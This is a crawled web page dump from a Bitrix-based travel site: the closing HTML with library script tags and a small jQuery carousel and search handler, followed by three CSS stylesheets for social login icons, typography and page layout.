<script src="https://cdnjs.cloudflare.com/ajax/libs/smoothscroll/1.4.4/SmoothScroll.min.js"></script>
<script src="/bitrix/templates/udm.travel/vendor/owlcarousel/owl.carousel.min.js"></script>
<script src="/bitrix/templates/udm.travel/vendor/likely/likely.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js"
        integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q"
        crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.10.0/js/lightbox.min.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.10.0/css/lightbox.min.css"/>
<script src="https://cdn.jsdelivr.net/npm/sweetalert2@8"></script>





<script src="/bitrix/templates/udm.travel/js/add_form.js"></script>

<script type="text/javascript">
    /* <![CDATA[ */
    $(document).ready(function () {
        $(".owl-carousel").owlCarousel({
            loop: true,
            margin: 20,
            nav: true,
            items: 1,
            merge: true,
            autoHeight: true
        });

        $('#search_header input').keyup(function (e) {
            if (e.keyCode == 13) {
                window.location.href = '/search/?q=' + $(this).val();
            }
        });

        $('#search_header i').click(function () {
            window.location.href = '/search/?q=' + $('#search_header input').val();
        });
        $('#form-search i').click(function () {
            $(this).parent().parent().submit();
        });
    });
    /* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://udm.travel/bitrix/components/bitrix/socserv.auth.form/templates/flat/style.css?15187724172659
body_size: 518
content:
.bx-authform-social-popup{
	display: none;
	background: #fff;
	width: auto;
	padding: 15px;
	font-size: 14px;
	white-space: nowrap;
}

.bx-authform-social-popup form{margin-bottom: 0;}

.bx-authform-social-popup input[type="text"] {
	display: inline-block;
	max-width: 150px;
	font-size: 18px;
	height: 30px;
	margin: 0;
	padding: 0 4px;
	border: 1px solid #CCD5DB;
	border-radius: 2px;
	background: #f8fafc;
	outline: none;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.bx-authform-social ul {
  	padding: 5px 0 12px;
  	margin: 0 0 15px;
  	display: block;
}

.bx-authform-social ul li {
	position: relative;
	display: inline-block;
	width: 35px;
	height: 35px;
	margin-right: 5px;
}
.bx-authform-social ul li .bx-authform-social-icon {
	display: block;
	width: 35px;
	height: 35px;
	background-image: url(images/sprite.png);
	background-repeat: no-repeat;
	border-bottom: none;
}
.bx-authform-social ul li .bx-authform-social-icon:hover{opacity: .9;}
.bx-authform-social ul li .bx-authform-social-icon.box {background-position: 0 0;}
.bx-authform-social ul li .bx-authform-social-icon.dropbox {background-position: -44px 0;}
.bx-authform-social ul li .bx-authform-social-icon.bitrix24 {background-position: -88px 0;}
.bx-authform-social ul li .bx-authform-social-icon.yandex {background-position:-132px 0;}
.bx-authform-social ul li .bx-authform-social-icon.openid {background-position:-176px 0;}
.bx-authform-social ul li .bx-authform-social-icon.odnoklassniki {background-position:-220px 0;}
.bx-authform-social ul li .bx-authform-social-icon.google {background-position:-264px 0;}
.bx-authform-social ul li .bx-authform-social-icon.mymailru {background-position:-308px 0;}
.bx-authform-social ul li .bx-authform-social-icon.livejournal {background-position:-352px 0;}
.bx-authform-social ul li .bx-authform-social-icon.openid-mail-ru {background-position:-440px 0;}
.bx-authform-social ul li .bx-authform-social-icon.liveid {background-position:-484px 0;}
.bx-authform-social ul li .bx-authform-social-icon.liveinternet {background-position:-528px 0;}
.bx-authform-social ul li .bx-authform-social-icon.blogger {background-position:-572px 0;}
.bx-authform-social ul li .bx-authform-social-icon.vkontakte {background-position:-616px 0;}
.bx-authform-social ul li .bx-authform-social-icon.twitter {background-position:-660px 0;}
.bx-authform-social ul li .bx-authform-social-icon.facebook {background-position:-704px 0;}
.bx-authform-social ul li .bx-authform-social-icon.google-plus {background-position:-748px 0;}
.bx-authform-social ul li .bx-authform-social-icon.office365 {background-position:-792px 0;}


--- FILE ---
content_type: text/css
request_url: https://udm.travel/bitrix/templates/udm.travel/styles.css?1552573550796
body_size: 173
content:
body {
	font-family: 'Merriweather', serif;
	font-size: 17px;
	font-style: normal;
	font-weight: 300;
	letter-spacing: normal;
	line-height: 29.25px;
	text-transform: none;
}
b, strong {
	font-weight: 700;
}
h1 {
	font-family: Oswald, sans-serif;
	font-size: 45px;
	font-style: normal;
	font-weight: normal;
	letter-spacing: normal;
	line-height: 54px;
	text-transform: none;
}
h2 {
	font-family: Oswald, sans-serif;
	font-style: normal;
	font-weight: normal;
	letter-spacing: normal;
}
h3 {
	font-family: Oswald, sans-serif;
	font-style: normal;
	font-weight: normal;
	letter-spacing: normal;
}
input, textarea {
	font-family: Oswald, sans-serif;
	font-size: 28px;
	padding: 9px 6px;
	margin-bottom: 10px;
}
textarea {
	width: 100%;
	max-width: 50%;
}
#search_header input {
	margin-bottom: 0;
}

--- FILE ---
content_type: text/css
request_url: https://udm.travel/bitrix/templates/udm.travel/template_styles.css?15528140039900
body_size: 2061
content:
* {
    box-sizing: border-box;
}

body {
    padding: 30px;
}

#logo {
    position: relative;
}

#logo img {
    width: 100%;
}

#logo #beta {
    position: absolute;
    top: 10px;
    right: 25px;
}

header {
    background: #eee;
}

#logo {
    padding: 20px 25px 10px;
    border-right: 5px #fff solid;
    width: 100%;
    max-width: 235px;
    float: left;
    font-size: 12px;
}

#logo a {
    display: block;
    padding-right: 30px;
}

nav a {
    font-family: Oswald, sans-serif;
    text-transform: uppercase;
    padding: 15px 22px;
    border-right: 5px #fff solid;
    display: block;
    float: left;
    text-decoration: none !important;
    font-size: 14px;
}

#registration {
    float: right;
    padding: 13px 21px 14px 21px;
    border-left: 5px #fff solid;
    font-family: Oswald, sans-serif;
    min-height: 59px;
}

.api_button {
    background: #3C3F49 !important;
    color: #FFF !important;
    font-family: Oswald, sans-serif;
    text-transform: uppercase;
    text-shadow: none !important;
    border: none !important;
    border-radius: 2px !important;
}

.api_button:hover, .api_profile a:hover {
    color: #E35C2B !important;
}

main {
    padding: 0 25px;
    padding-bottom: 20px;
}

#breadcrumb {
    padding-left: 26px;
    padding-top: 20px;
    font-family: Oswald, sans-serif;
}

.btn-primary {
    background: OrangeRed !important;
    border: none !important;
    /* border-radius: 2px !important; */
    font-family: Oswald, sans-serif;
    text-transform: uppercase;
}

.btn-primary:hover {
    background-color: #3C3F49 !important;
    color: #ffffff;
}

footer {
    background: #eee;
}

#copyrights {
    float: left;
    padding: 20px 25px;
    font-family: Oswald, sans-serif;
    text-transform: uppercase;
}

#footermenu {
    float: right;
}

#footermenu a {
    padding: 20px 25px;
    font-family: Oswald, sans-serif;
    text-transform: uppercase;
    border-left: 5px #fff solid;
    display: block;
    float: left;
    text-decoration: none !important;
}

#socials {
    background: #eee;
}

#socials h2 {
    padding: 5px 25px;
    display: block;
}

#socials a {
    padding: 50px 25px;
    border-right: 5px #fff solid;
    border-bottom: 5px #fff solid;
    border-top: 5px #fff solid;
    display: block;
    float: left;
    width: 20%;
    text-decoration: none !important;
    text-align: center;
    color: #666;
    font-size: 60px;
}

#socials a:nth-child(5) {
    border-right: 0;
}

a {
    text-decoration: none !important;
    transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
}

a {
    color: #3C3F49;
}

.news-detail a {
    color: #E35C2B;
}

a:hover {
    color: #E35C2B;
}

#socials a:hover {
    color: #6C6F79;
}

.news-item img {
    width: 100%;
    max-width: 250px;
    height: auto;
}

div.news-list img.preview_picture {
    margin-right: 20px;
}

div.news-detail img.detail_picture {
    max-width: 50%;
    height: auto;
    margin-right: 20px;
}

#nameplace {
    font-size: 48px;
    max-width: 60%;
    margin-bottom: 25px;
}

.news-detail {
    /*max-width: 1200px;*/
    margin: 0 auto;
}

.row {
    width: 100%;
    margin-bottom: 15px;
    display: inline-block;
}

.info-place {
    width: 33.33%;
    float: left;
}

.owl-carousel {
    max-height: 600px;
}

.item {
    width: calc(25% - 30px);
    min-height: 400px;
    margin-right: 25px;
    margin-bottom: 25px;
    display: inline-block;
    background-position: center;
    background-repeat: no-repeat;
    background-size: contain;
    cursor: pointer;
}

.item img {
    height: 100%;
}

#carousel {
    /* margin: 0 auto; */
    margin-right: -30px;
}

.social {
    list-style: none;
}

.social ul {
    display: inline-block;
    list-style: none;
    padding: 0;
}

.social ul li {
    display: inline-block;
    width: 30px;
    text-align: center;
    font-size: 22px;
}

#search_header {
    float: left;
    padding: 14.5px;
    border-right: 5px solid #fff;
    box-sizing: border-box;
}

#search_header input {
    padding: 8px;
    width: 100%;
    box-sizing: border-box;
    font-size: 16px;
    border: 3px solid rgb(190, 190, 190);
    background-color: #fbfbfb;
    line-height: 18px;
}

#search_header input:focus {

}

#search_header .gr {
    display: inline-block;
    position: relative;
}

#form-search .gr {
    display: inline-block;
    position: relative;
    width: 100%;
}

#search_header i {
    position: absolute;
    top: 11px;
    right: 12px;
    cursor: pointer;
}

#form-search .input-q {
    padding: 8px;
    width: 100%;
    box-sizing: border-box;
    font-size: 16px;
    border: 3px solid rgb(190, 190, 190);
    background-color: #fbfbfb;
    line-height: 18px;
}

#form-search i {
    position: absolute;
    top: 11px;
    right: 12px;
    cursor: pointer;
}

#topmenuorderbutton {
    color: #ffffff;
    background: OrangeRed;
}

#topmenuorderbutton:hover {
    background-color: #3C3F49 !important;
}

.catalog-section-list ul {
    list-style: none;
    margin-left: 0;
    padding-left: 0;
    font-family: Oswald, sans-serif;
    margin-bottom: 30px;
}

.catalog-section-list ul li {
    font-weight: 900;
}

.catalog-section-list ul li ul li {
    font-weight: 500;
}

/*
.catalog-section-list ul li {
	float: left;
	font-weight: 900;
	margin-right: 30px;
	display: block;
}
.catalog-section-list ul li ul li {
	float: none;
	font-weight: 500;
	margin-right: 0;
}
*/
.contentbtn {
    padding: 20px 25px;
    margin-left: 20px;
    margin-bottom: 20px;
    float: right;
}

.contentbtn.btn-primary {
    color: #fff;
}

.contentbtn.btn-secondary {
    background: lightgrey;
    font-family: Oswald, sans-serif;
    text-transform: uppercase;
}

.contentbtn.btn-secondary:hover {
    color: #3C3F49;
}

.video {
    width: calc(33.33% - 30px);
    float: left;
    margin-right: 30px;
    margin-bottom: 30px;
}

.video iframe {
    border: 0;
}

.video-container {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 0;
    height: 0;
    overflow: hidden;
}

.video-container iframe, .video-container object, .video-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.video-wrapper {
    margin-right: -30px;
}

.detail-text {
    max-width: 65%;
}

#navmainpage {
    float: left;
    width: 300px;
}

#mapmainpage {
    float: left;
    width: calc(100% - 300px);
    height: 2340px;
    background: silver;
    margin-top: 20px;
}

.news-list {
    font-family: Oswald, sans-serif;
}

.item-list {
    clear: left;
}

.item-list a {
    float: left;
    font-family: Oswald, sans-serif;
    font-size: 18px;
    font-weight: bold;
    max-width: 740px;
    display: inline-block;
}

.item-list a img {
    width: 200px;
    margin-right: 30px;
    margin-bottom: 25px;
}

.item-list span {
    display: block;
    width: 1000px;
    padding-top: 10px;
}

#location-chain {
    margin-bottom: 30px;
}

.navigation {
    clear: left;
}

.likely-big .likely__widget {
    display: block;
    border-radius: 0;
    height: 48px;
    padding: 7px 10px;
    font-family: Oswald, sans-serif;
    text-transform: uppercase;
}

.likely-big .likely__icon {
    margin-right: 8px;
}

#locationmap {
    /* float: left; */
    width: 100%;
    height: 1000px;
    background: silver;
    margin-top: 20px;
    /* margin-left: 30px; */
}

.location .likely-big .likely__widget {
    display: inline-block;
}

#locationplaces {
    width: 100%;
    /* float: left; */
}

#locationplaces .item-list span {
    width: auto;
    max-width: 610px;
    float: left;
    margin-bottom: 20px;
}

#locationplaces .item-list a {
    max-width: 610px;
}

#locationplaces .item-list a img {
    float: left;
}

.a u {
    text-decoration: none;
}

ul#list {
    list-style: none;
    padding: 0;
}

ul#list li {
    width: 20%;
}

ul#list li img {
    width: 100%;
}


.data-table {
    border-collapse: collapse;
}

.data-table:not(.not-border) tbody tr {
    border: 1px solid #ccc;
}

.data-table tbody tr td {
    padding: 10px 20px;
}

.data-table:not(.not-border) tbody tr td:not(:last-child) {
    border-right: 1px solid #ccc;
}

.data-table tfoot {
    margin-top: 10px;
}

.img-table-td {
    width: 220px;
}

.img-table {
    max-width: 100%;
    max-height: 100%;
}

@media (max-width: 1004px) {
    #registration {
        border-left: none;
    }

    nav a {
        width: 100%;
    }

    #logo, nav a {
        border-right: none;
        border-bottom: 1px #ccc solid;
    }

    body {
        padding: 20px;
    }

    #logo {
        max-width: 100%;
    }

    #logo a {
        max-width: 298px;
        postion: relative;
    }

    #socials a {
        font-size: 20px;
    }

    .preview_text {
        clear: left;
        padding-top: 10px;
    }

    #nameplace {
        max-width: 100%;
        font-size: 38px;
        line-height: 40px;
    }

    div.news-detail img.detail_picture {
        max-width: 100%;
    }

    main {
        padding: 0;
    }

    .info-place {
        width: 100%;
    }

    .item {
        width: calc(50% - 30px);
        min-height: 130px;
    }

    .detail-text {
        max-width: 100%;
        font-size: 16px;
    }

    #footermenu {
        float: none;
    }

    #footermenu a {
        width: 100%;
        border-left: none;
        border-right: none;
        border-bottom: 1px #ccc solid;
    }

    #footermenu a:first-child {
        border-top: 1px #ccc solid;
    }

    #footermenu a:last-child {
        border-bottom: none;
    }
}

@media (max-width: 400px) {
    #socials a {
        font-size: 16px;
    }

    #logo {
        max-width: 100%;
    }
}
.photo-grid {
    margin-right: -30px;
}
.photo-grid .photo-preview {
    float: left;
    margin-bottom: 30px;
    margin-right: 30px;
    width: 31%;

}
.photo-grid .photo-preview img {
    width: 100%;
}
